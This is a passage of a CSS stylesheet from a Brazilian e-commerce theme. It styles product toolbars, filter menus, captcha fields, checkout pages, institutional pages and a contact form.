    display: block;
  }
}
.toolbar-top .toolbar .custom-select {
  letter-spacing: 0;
  line-height: 19px;
  font-size: 14px;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .custom-select {
    position: initial;
    display: inline-block;
  }
}
.toolbar-top .toolbar .custom-select.active ul:before {
  position: absolute;
  width: 100%;
  height: 2px;
  display: block;
  content: "";
  background: #fff;
  bottom: -1px;
  left: 0;
  z-index: 2;
  top: 0;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .custom-select.active ul:before {
    display: none;
  }
}
.toolbar-top .toolbar .custom-select.active .custom-select-label .arrow {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/arrow-up.svg");
}
.toolbar-top .toolbar .custom-select.active .custom-select-label .arrow:before {
  border-width: 0;
  display: none;
}
.toolbar-top .toolbar .custom-select .custom-select-label {
  padding-right: 20px;
  padding-left: 0;
}
.toolbar-top .toolbar .custom-select .custom-select-label .arrow:before {
  border-top-color: #fff;
  display: none;
}
.toolbar-top .toolbar .custom-select .custom-select-label .arrow:after {
  display: none;
}
.toolbar-top .toolbar .custom-select .custom-select-label .value {
  -webkit-font-smoothing: antialiased;
  padding-left: 5px;
  font-weight: 300;
  color: #e0c2a6;
}
@media only screen and (max-width: 479px) {
  .toolbar-top .toolbar .custom-select .custom-select-label .value {
    padding-left: 0;
  }
}
.toolbar-top .toolbar .custom-select .custom-select-label .arrow {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/arrow-down.svg");
  background-repeat: no-repeat;
  background-position: center center;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
  right: 0;
  top: 70%;
  width: 15px;
}
.toolbar-top .toolbar .custom-select ul {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  box-shadow: none;
  padding: 25px;
  background-color: #fff;
  border: 1px solid #D7D7D7;
  right: -16px;
  top: 29px;
  z-index: 10;
  width: 100%;
  border-top: none;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .custom-select ul {
    right: 0;
    left: 0;
    top: 40px;
    min-width: auto;
    max-width: none;
    border-top: 1px solid #D7D7D7;
    padding: 15px;
  }
}
.toolbar-top .toolbar .custom-select ul li.arrow {
  display: none;
  border: none;
}
.toolbar-top .toolbar .custom-select ul li.link {
  font-size: 13px;
  color: #000000;
  padding: 0;
  margin-bottom: 11px;
}
.toolbar-top .toolbar .custom-select ul li.link:last-child {
  margin-bottom: 0;
}
.toolbar-top .toolbar .custom-select ul li.link:hover {
  background-color: transparent;
  color: #D85378;
}
.toolbar-top .toolbar .customlayered {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative;
  padding: 10px 15px;
  border: 1px solid #DFDFDF;
}
.toolbar-top .toolbar .customlayered.active {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered {
    position: initial;
  }
}
@media only screen and (max-width: 479px) {
  .toolbar-top .toolbar .customlayered {
    padding: 10px;
  }
}
.toolbar-top .toolbar .customlayered .customlayered-container * {
  cursor: pointer;
}
.toolbar-top .toolbar .customlayered label {
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  font-weight: 600;
  line-height: 19px;
  -webkit-font-smoothing: antialiased;
}
@media only screen and (max-width: 479px) {
  .toolbar-top .toolbar .customlayered label {
    font-size: 13px;
  }
}
.toolbar-top .toolbar .customlayered label.filters-specified {
  font-weight: 300;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered label.hide-mobile {
    display: none;
  }
}
.toolbar-top .toolbar .customlayered.active:before {
  position: absolute;
  width: 100%;
  height: 2px;
  display: block;
  content: "";
  background: #fff;
  bottom: -1px;
  left: 0;
  z-index: 2;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered.active:before {
    position: relative;
    width: calc(100% + 2 * 10px);
    height: 2px;
    left: -10px;
    bottom: -29px;
  }
}
.toolbar-top .toolbar .customlayered.active .filters {
  display: block;
  background: #fff;
  border: 1px solid #D7D7D7;
  z-index: 1;
}
.toolbar-top .toolbar .customlayered.active .label-container .arrow-desc {
  display: block;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered.active .label-container .arrow-desc {
    display: none;
  }
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered.active .label-container-mobile {
    display: none;
  }
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered.active .mobile-title {
    display: block;
  }
}
.toolbar-top .toolbar .customlayered.active .label-container .arrow {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/arrow-up.svg);
}
.toolbar-top .toolbar .customlayered .label-container-mobile {
  display: none;
  padding-left: 15px;
}
.toolbar-top .toolbar .customlayered .label-container-mobile label {
  position: relative;
  font-size: 13px;
  color: #000000;
}
.toolbar-top .toolbar .customlayered .label-container-mobile label .arrow {
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
  right: -25px;
  top: 50%;
}
.toolbar-top .toolbar .customlayered .label-container {
  position: relative;
  padding-right: 20px;
  cursor: pointer;
  line-height: 19px;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered .label-container {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .toolbar-top .toolbar .customlayered .label-container {
    padding-right: 13px;
  }
}
.toolbar-top .toolbar .customlayered .label-container .arrow-desc {
  z-index: 30;
  position: absolute;
  top: 17px;
  right: 0;
  display: none;
}
.toolbar-top .toolbar .customlayered .label-container .arrow {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/arrow-down.svg");
  background-repeat: no-repeat;
  background-position: center center;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 15px;
  height: 15px;
  top: 10px;
  position: absolute;
  right: 0;
}
.toolbar-top .toolbar .customlayered .label-container label {
  padding-right: 5px;
}
.toolbar-top .toolbar .customlayered .filters {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: none;
  position: absolute;
  z-index: 10;
  background-color: #F8F8F8;
  border: 1px solid #D7D7D7;
  width: 460px;
  max-width: none;
  height: 262px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 25px;
  top: 100%;
  right: -1px;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered .filters {
    position: relative;
    width: 100%;
    max-width: 100%;
    padding: 15px;
    height: auto;
    position: absolute;
    border: 1px solid #DFDFDF;
    margin: 0;
    right: 0;
    top: 94%;
  }
}
.toolbar-top .toolbar .customlayered .filters-container {
  display: block;
  width: 100%;
}
.toolbar-top .toolbar .customlayered .filters-container .currently {
  margin-bottom: 15px;
}
.toolbar-top .toolbar .customlayered .filters-container .currently li {
  background: #FFFFFF;
  border: 1px solid #911E92;
  border-radius: 55px;
  display: inline-block;
  padding: 8px 15px 6px 15px;
  margin-bottom: 5px;
  margin-right: 5px;
}
.toolbar-top .toolbar .customlayered .filters-container .currently li span {
  font-weight: 300;
  font-size: 14px;
  color: #911E92;
  letter-spacing: 0;
  line-height: 17px;
}
.toolbar-top .toolbar .customlayered .filters-container .currently li .btn-remove {
  border: none;
}
.toolbar-top .toolbar .customlayered .filters-container .currently li .btn-remove:hover {
  background-color: #fff;
}
.toolbar-top .toolbar .customlayered .filters-container .currently li .btn-remove:after {
  background-color: #fff;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/header-mobile-menu-icon-active.svg");
  background-repeat: no-repeat;
  background-position: center center;
  display: inline-block;
  content: "";
  height: 12px;
  width: 12px;
}
.toolbar-top .toolbar .customlayered .mobile-title {
  position: relative;
  display: none;
  margin-bottom: 15px;
  font-size: 13px;
  color: #000000;
}
.toolbar-top .toolbar .customlayered .mobile-title .arrow-title {
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
  left: 47px;
  top: 50%;
}
.toolbar-top .toolbar .customlayered .mobile-title .close-title {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  right: -10px;
  top: 0;
  width: 22px;
  height: 22px;
  background-color: #fff;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/header-mobile-menu-icon-active.svg");
  background-repeat: no-repeat;
  background-position: center center;
}
.toolbar-top .toolbar .customlayered .selected {
  display: block;
  width: 100%;
}
.toolbar-top .toolbar .customlayered .selected ol {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.toolbar-top .toolbar .customlayered .selected ol li {
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  box-sizing: border-box;
  background-color: #fff;
  border: 2px solid #D85378;
  line-height: 30px;
  margin-right: 15px;
  cursor: default;
  padding-left: 14px;
  margin-bottom: 20px;
  outline: none;
}
.toolbar-top .toolbar .customlayered .selected ol li .label, .toolbar-top .toolbar .customlayered .selected ol li .value {
  -webkit-font-smoothing: antialiased;
  color: #D85378;
  outline: none;
}
.toolbar-top .toolbar .customlayered .selected ol li .btn-remove {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 22px;
  height: 22px;
  background-color: #000000;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-close.svg");
  background-repeat: no-repeat;
  background-position: center center;
  border: 0;
  margin: 0 4px 0 8px;
  outline: none;
}
.toolbar-top .toolbar .customlayered .selected ol li .btn-remove:hover {
  background-color: #D85378;
}
.toolbar-top .toolbar .customlayered .selected ol li .btn-remove:after {
  display: none;
}
.toolbar-top .toolbar .customlayered .non-selected {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
}
.toolbar-top .toolbar .customlayered .non-selected ul {
  min-width: fit-content;
  width: 33.33333%;
}
.toolbar-top .toolbar .customlayered .non-selected ul:not(:last-child) {
  margin-right: 50px;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .customlayered .non-selected ul {
    width: 50%;
    margin-bottom: 10px;
    margin-right: 20px;
  }
}
.toolbar-top .toolbar .customlayered .non-selected ul li {
  -webkit-font-smoothing: antialiased;
  display: block;
  margin-bottom: 11px;
  color: #000000;
  font-size: 13px;
  cursor: default;
  outline: none;
}
.toolbar-top .toolbar .customlayered .non-selected ul li:last-child {
  margin-bottom: none;
}
.toolbar-top .toolbar .customlayered .non-selected ul li a {
  -webkit-font-smoothing: antialiased;
  color: #000000;
}
.toolbar-top .toolbar .customlayered .non-selected ul li a:hover {
  color: #D85378;
}
.toolbar-top .toolbar .customlayered .non-selected ul li .count {
  display: none;
}
.toolbar-top .toolbar .customlayered .non-selected ul li.name {
  font-weight: 600;
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 17px;
}

@media only screen and (min-width: 979px) {
  .category-products .toolbar-top.description-on {
    margin-top: -100px;
    margin-bottom: 130px;
  }
}
@media only screen and (max-width: 979px) {
  .category-products .toolbar-top.description-on {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 599px) {
  .category-products .toolbar-top.description-on {
    margin-top: 80px;
    margin-bottom: 30px;
  }
}

@media only screen and (min-width: 979px) {
  .category-products .toolbar-top.description-off {
    margin-top: -96px;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 979px) {
  .category-products .toolbar-top.description-off {
    margin-top: -54px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 599px) {
  .category-products .toolbar-top.description-off {
    margin-top: -5px;
    margin-bottom: 10px;
  }
}

@media only screen and (min-width: 979px) {
  .category-products .toolbar-top.category-image.description-off {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 979px) {
  .category-products .toolbar-top.category-image.description-off {
    margin-bottom: 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 599px) {
  .category-products .toolbar-top.category-image.description-off {
    margin-bottom: 0;
  }
}

@media only screen and (min-width: 770px) {
  .category-products .toolbar-top.category-image.description-on {
    margin-top: 58px;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 979px) {
  .category-products .toolbar-top.category-image.description-on {
    margin-top: 0px;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 770px) {
  .category-products .toolbar-top.category-image.description-on {
    margin-top: 116px;
  }
}

.block-layered-nav {
  display: none;
}
.block-layered-nav .layered-label-default, .block-layered-nav .currently .label, .block-layered-nav dl dt {
  -webkit-font-smoothing: antialiased;
  font-weight: 600;
  color: #2e5e28;
  font-size: 16px;
  padding: 7px 0;
}
.block-layered-nav .layered-options-default, .block-layered-nav .currently .value, .block-layered-nav dl dd li a {
  -webkit-font-smoothing: antialiased;
  color: #786e7d;
  font-size: 14px;
  font-weight: 300;
}
.block-layered-nav .block-subtitle--filter {
  display: none;
}
.block-layered-nav.block-layered-nav--no-filters .block-subtitle--filter {
  display: none;
  font-weight: 400;
}
.block-layered-nav .currently ol {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  display: block;
  padding: 17px;
  background: #fff;
  border: 1px solid #e97d00;
  margin-bottom: 20px;
}
.block-layered-nav .currently ol li {
  margin-bottom: 15px;
}
.block-layered-nav .currently ol li:last-child {
  margin-bottom: 0;
}
.block-layered-nav .currently .btn-remove {
  float: none;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}
.block-layered-nav .currently .label {
  display: inline-block;
  vertical-align: middle;
  color: #e97d00;
  padding: 0;
}
.block-layered-nav .currently .value {
  display: block;
  margin-top: 4px;
}
.block-layered-nav .actions {
  display: none;
}
.block-layered-nav dl {
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background: #FFFFFF;
  border: 1px solid #8BC5BC;
  margin-bottom: 20px;
  padding: 17px;
}
.block-layered-nav dl dd li {
  padding: 7px 0;
}
.block-layered-nav dl dd li a:hover {
  text-decoration: none;
}
.block-layered-nav dl dd li a span {
  font-weight: 600;
}

.captcha-note {
  clear: left;
  padding-top: 5px;
}

.captcha-image {
  float: left;
  display: inline;
  max-width: 100%;
  position: relative;
  width: 258px;
  margin-bottom: 10px;
}

.captcha-image .captcha-img {
  border: 1px solid #b6b6b6;
  vertical-align: bottom;
  width: 100%;
}

.registered-users .captcha-image {
  margin: 0;
}

.captcha-reload {
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 2px;
}

.captcha-reload.refreshing {
  animation: rotate 1.5s infinite linear;
  -webkit-animation: rotate 1.5s infinite linear;
  -moz-animation: rotate 1.5s infinite linear;
}

.customer-account-create .scaffold-form .captcha-input-container label:first-child {
  width: 100%;
}

.captcha-reload {
  position: absolute;
  right: 4px;
  top: 4px;
}

.captcha-img {
  border: 20px solid #bbb;
}

.captcha-input-container {
  margin-bottom: 10px;
}

.control.newsletter-box, .captcha-input-container, .captcha-img-container {
  float: none;
  clear: both;
}
.control.newsletter-box:after, .captcha-input-container:after, .captcha-img-container:after {
  content: "";
  content: "";
  display: block;
  clear: both;
}

#co-billing-form ul.form-list > .control {
  float: left;
  margin: 0 0 5px;
  width: 100%;
}

@media only screen and (max-width: 479px) {
  .sales-order-invoice .sub-title,
  .sales-order-creditmemo .sub-title,
  .sales-order-shipment .sub-title {
    float: left;
    font-size: 15px;
    text-align: center;
    width: 100%;
  }
  .sales-order-invoice .order-links,
  .sales-order-creditmemo .order-links,
  .sales-order-shipment .order-links {
    text-align: center;
    width: 100%;
  }
}
#recurring_profile_list_view th {
  white-space: normal;
}
#recurring_profile_list_view th span {
  white-space: inherit;
}
@media only screen and (max-width: 479px) {
  #recurring_profile_list_view {
    font-size: 12px;
  }
  #recurring_profile_list_view a {
    font-size: inherit;
  }
  #recurring_profile_list_view th,
  #recurring_profile_list_view td {
    padding: 2px;
  }
}

.recurring-profiles-title {
  float: left;
}
.recurring-profiles-title h1 {
  margin-bottom: 7px;
}

body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons {
  float: right;
  text-align: right;
  margin-bottom: 15px;
}
@media only screen and (max-width: 479px) {
  body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons {
    text-align: center;
    float: none;
  }
}
body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons .button {
  position: static;
}

.recurring-profiles-messages:after {
  content: "";
  display: block;
  clear: both;
}

#recurring_start_date_trig {
  display: inline;
}

.billing-agreements .info-box {
  margin-bottom: 15px;
}
.billing-agreements .info-box:after {
  content: "";
  display: block;
  clear: both;
}
.billing-agreements .info-box .form-list {
  max-width: 400px;
  width: 100%;
}
.billing-agreements .info-box .box-title {
  margin-top: 20px;
  margin-bottom: 7px;
}
.billing-agreements .info-box .button {
  float: right;
  margin-top: 7px;
}
@media only screen and (max-width: 479px) {
  .billing-agreements .info-box .button {
    width: 100%;
    float: none;
  }
}
.billing-agreements #payment_method {
  width: 100%;
  margin-top: 7px;
  margin-bottom: 7px;
}

.billing-agreement-view-header-wrapper .heading {
  max-width: 80%;
}
@media only screen and (max-width: 479px) {
  .billing-agreement-view-header-wrapper .heading {
    max-width: 100%;
  }
}

.billing-agreement-details td, .billing-agreement-details th {
  padding: 7px/2;
}

@media only screen and (max-width: 979px) {
  .billing-agreements .data-table .created-at,
  .billing-agreements .data-table .updated-at {
    display: none;
  }
}
.catalogsearch-term-popular .tags-list {
  float: left;
  width: 100%;
}

.catalogsearch-term-popular .tags-list > li {
  float: left;
  height: 40px;
  margin-right: 25px;
}

.sidebar .widget-addbysku .sku-table .input-text:not(.qty) {
  width: 100%;
}
@media only screen and (min-width: 771px) {
  .sidebar .widget-addbysku .sku-table .input-text:not(.qty) {
    max-width: 100px;
  }
}

.widget {
  clear: both;
}

.widget .pager {
  float: none;
  width: 100%;
}

body[class*="checkout-multishipping-"] .checkout-progress {
  width: 100%;
  float: left;
  margin-bottom: 25px;
}
body[class*="checkout-multishipping-"] .checkout-progress > li {
  float: left;
  width: 20%;
  text-align: center;
  padding: 8px 1% 6px;
  background: #F4F4F4;
  text-transform: uppercase;
  border-bottom: 1px solid #CCCCCC;
  border-right: 1px solid #CCCCCC;
  margin-bottom: 10px;
}
body[class*="checkout-multishipping-"] .checkout-progress > li.active {
  background-color: #DDDDDD;
}
body[class*="checkout-multishipping-"] .checkout-progress > li.last {
  border-right: 0px;
}
body[class*="checkout-multishipping-"] .page-title {
  float: left;
  width: 100%;
  margin-bottom: 15px;
}
body[class*="checkout-multishipping-"] .page-title h1 {
  border: 0 none;
  float: left;
  margin-top: 2px;
  margin-right: 2%;
}
body[class*="checkout-multishipping-"] .page-title .button {
  float: right;
}
body[class*="checkout-multishipping-"] .multiple-checkout > h2 {
  text-transform: none;
  font-size: 17px;
  margin-bottom: 15px;
}
body[class*="checkout-multishipping-"] .messages {
  float: left;
  width: 100%;
}
body[class*="checkout-multishipping-"] .col-2.col-wide {
  width: 66%;
}
body[class*="checkout-multishipping-"] .col-1.col-narrow {
  width: 30%;
}
body[class*="checkout-multishipping-"] .actions {
  margin-bottom: 10px;
}
body[class*="checkout-multishipping-"] .grand-total {
  text-align: right;
  font-size: 16px;
  font-weight: bold;
}
body[class*="checkout-multishipping-"] #checkout-review-submit {
  float: right;
}
body[class*="checkout-multishipping-"] #review-buttons-container {
  float: right;
  text-align: right;
}

.checkout-multishipping-addresses .btn-remove2 {
  text-indent: -5555px;
  display: block;
  width: 22px;
  height: 22px;
}

.checkout-multishipping-shipping .gift-messages {
  margin-top: 20px;
}
.checkout-multishipping-shipping .gift-messages-form {
  margin-top: 15px;
}
.checkout-multishipping-shipping .gift-messages-form h4 {
  margin-top: 15px;
  margin-bottom: 5px;
}
.checkout-multishipping-shipping .gift-messages-form .form-list {
  margin-top: 10px;
  margin-bottom: 25px;
}
.checkout-multishipping-shipping .gift-messages-form .item {
  margin-top: 15px;
}

.checkout-multishipping-shipping .col-1 .box-title h2, .checkout-multishipping-shipping .col-1 .box-title h3, .checkout-multishipping-shipping .col-1 .box-title h4, .checkout-multishipping-shipping .col-2 .box-title h2, .checkout-multishipping-shipping .col-2 .box-title h3, .checkout-multishipping-shipping .col-2 .box-title h4,
.checkout-multishipping-billing .col-1 .box-title h2,
.checkout-multishipping-billing .col-1 .box-title h3,
.checkout-multishipping-billing .col-1 .box-title h4,
.checkout-multishipping-billing .col-2 .box-title h2,
.checkout-multishipping-billing .col-2 .box-title h3,
.checkout-multishipping-billing .col-2 .box-title h4,
.checkout-multishipping-overview .col-1 .box-title h2,
.checkout-multishipping-overview .col-1 .box-title h3,
.checkout-multishipping-overview .col-1 .box-title h4,
.checkout-multishipping-overview .col-2 .box-title h2,
.checkout-multishipping-overview .col-2 .box-title h3,
.checkout-multishipping-overview .col-2 .box-title h4 {
  font-weight: normal;
  width: 100%;
  background: #F4F4F4;
  border-bottom: 1px solid #CCCCCC;
  padding: 10px;
  font-size: 14px;
}
.checkout-multishipping-shipping .col-1 > h4, .checkout-multishipping-shipping .col-2 > h4,
.checkout-multishipping-billing .col-1 > h4,
.checkout-multishipping-billing .col-2 > h4,
.checkout-multishipping-overview .col-1 > h4,
.checkout-multishipping-overview .col-2 > h4 {
  font-weight: normal;
  width: 100%;
  background: #F4F4F4;
  border-bottom: 1px solid #CCCCCC;
  padding: 10px;
  font-size: 14px;
}
.checkout-multishipping-shipping .col-1 .box-content, .checkout-multishipping-shipping .col-2 .box-content,
.checkout-multishipping-billing .col-1 .box-content,
.checkout-multishipping-billing .col-2 .box-content,
.checkout-multishipping-overview .col-1 .box-content,
.checkout-multishipping-overview .col-2 .box-content {
  margin-bottom: 25px;
  padding-left: 10px;
  margin-top: 10px;
}

.checkout-multishipping-billing .sp-methods dt {
  float: left;
  width: 100%;
}

#multiship-addresses-table > tbody > tr > td.a-center.last > a {
  background-image: none;
}

#review-order-form > div:nth-child(3) > div.divider {
  width: 100%;
  clear: both;
}

@media only screen and (max-width: 979px) {
  body[class*="checkout-multishipping-"] .checkout-progress span {
    word-spacing: 300px;
  }

  #review-order-form .col-1,
  #review-order-form .col-2 {
    float: none;
    width: auto;
    border: 0;
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (max-width: 770px) {
  body[class*="checkout-multishipping-"] .checkout-progress span {
    width: 12px;
  }
  body[class*="checkout-multishipping-"] .checkout-progress li {
    width: 100%;
    margin: 0;
    text-align: left;
    padding-left: 3%;
    border-right: 0px;
  }
  body[class*="checkout-multishipping-"] .checkout-progress span {
    word-spacing: 1px;
    width: 12px;
  }
  body[class*="checkout-multishipping-"] .box-title {
    float: left;
    width: 100%;
  }
  body[class*="checkout-multishipping-"] .page-title .button {
    float: left;
    margin-bottom: 10px;
  }
  body[class*="checkout-multishipping-"] .linearize-table tfoot td {
    text-align: right;
  }
  body[class*="checkout-multishipping-"] .linearize-table select {
    width: 100%;
    min-width: 200px;
  }
  body[class*="checkout-multishipping-"] .col-1.col-narrow, body[class*="checkout-multishipping-"] .col-2.col-wide {
    width: 100%;
    padding: 0;
  }
}
@media only screen and (max-width: 599px) {
  .checkout-multishipping-addresses .linearize-table tbody td[data-rwd-label] {
    text-align: left;
    padding-left: 10px;
    margin-top: 12px;
  }
}
@media only screen and (max-width: 479px) {
  body[class*="checkout-multishipping-"] .buttons-set .back-link {
    display: block;
  }
}
body.cms-institutional-page .main-section {
  padding-top: 0;
}
body.cms-institutional-page .banner-institutional-section {
  display: block;
  width: 100%;
  height: 190px;
  position: relative;
  overflow: hidden;
}
body.cms-institutional-page .banner-institutional-section:before {
  background-image: url('https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/css/[data-uri]');
  background-size: 100%;
  background-image: -moz-linear-gradient(270deg, rgba(25, 178, 115, 0.6) 0%, rgba(197, 184, 94, 0.6) 99%);
  background-image: -webkit-linear-gradient(270deg, rgba(25, 178, 115, 0.6) 0%, rgba(197, 184, 94, 0.6) 99%);
  background-image: linear-gradient(-180deg, rgba(25, 178, 115, 0.6) 0%, rgba(197, 184, 94, 0.6) 99%);
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}
body.cms-institutional-page .banner-institutional-section .img-banner {
  height: 100%;
  background-position: center center;
  background-size: cover;
}
body.cms-institutional-page .banner-institutional-section .banner-title {
  display: block;
  width: 100%;
  position: absolute;
  top: 40%;
  z-index: 3;
}
body.cms-institutional-page .banner-institutional-section .banner-title .banner-institutional-section-container {
  height: 100%;
}
@media only screen and (max-width: 1199px) {
  body.cms-institutional-page .banner-institutional-section .banner-title .banner-institutional-section-container {
    padding: 0 30px;
  }
}
body.cms-institutional-page .banner-institutional-section .banner-title .banner-institutional-section-container h2 {
  display: block;
  font-weight: 600;
  font-size: 36px;
  color: #FFFFFF;
}
body.cms-institutional-page .col-main {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  width: 100%;
  padding: 35px 0 0 0;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  body.cms-institutional-page .col-main {
    padding: 35px 30px;
  }
}
@media only screen and (max-width: 979px) {
  body.cms-institutional-page .col-main {
    display: block;
  }
}
body.cms-institutional-page .nav-left {
  width: 283px;
}
@media only screen and (max-width: 979px) {
  body.cms-institutional-page .nav-left {
    width: 100%;
  }
}
body.cms-institutional-page .nav-left ul {
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  width: 283px;
  border: 1px solid #8BC5BC;
  background: #FFFFFF;
  margin: 0 0 38px 0;
  padding: 32px 25px;
  transition: 0.7s;
}
@media only screen and (max-width: 979px) {
  body.cms-institutional-page .nav-left ul {
    width: 100%;
  }
}
body.cms-institutional-page .nav-left ul.fixed {
  position: fixed;
  top: 15px;
}
@media only screen and (max-width: 979px) {
  body.cms-institutional-page .nav-left ul.fixed {
    position: inherit;
  }
}
body.cms-institutional-page .nav-left ul.bottom {
  position: absolute;
  bottom: -15px;
  top: inherit;
}
@media only screen and (max-width: 979px) {
  body.cms-institutional-page .nav-left ul.bottom {
    position: inherit;
  }
}
body.cms-institutional-page .nav-left ul li {
  width: 100%;
  margin: 26px 0 0 0;
}
body.cms-institutional-page .nav-left ul li:first-child {
  margin-top: 0px;
}
body.cms-institutional-page .nav-left ul li.selected a {
  font-weight: 600;
  color: #1D5F2F;
}
body.cms-institutional-page .nav-left ul li a {
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  font-size: 14px;
  color: #1D5F2F;
}
body.cms-institutional-page .nav-left ul li a:hover {
  font-weight: 600;
  text-decoration: none;
}
body.cms-institutional-page .main {
  width: 74%;
}
@media only screen and (max-width: 1199px) {
  body.cms-institutional-page .main {
    width: 70%;
  }
}
@media only screen and (max-width: 979px) {
  body.cms-institutional-page .main {
    width: 100%;
  }
}
body.cms-institutional-page .main p {
  font-style: normal;
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 19px;
  margin-bottom: 25px;
}

body.cms-central-de-atendimento {
  -webkit-font-smoothing: antialiased;
}
body.cms-central-de-atendimento .form-contact {
  float: left;
  height: auto;
}
body.cms-central-de-atendimento .form-contact .page-title {
  width: 100%;
}
body.cms-central-de-atendimento .form-contact .page-title h1 {
  font-size: 24px;
  font-weight: 600;
  color: #868686;
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 15px;
}
body.cms-central-de-atendimento .form-contact #contactForm {
  float: left;
  width: 45%;
  padding: 0;
}
@media only screen and (max-width: 770px) {
  body.cms-central-de-atendimento .form-contact #contactForm {
    width: 100%;
  }
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list {
  width: 100%;
}
body.cms-central-de-atendimento .form-contact #contactForm .fieldset .form-list li {
  font-size: 14px;
  color: #636363;
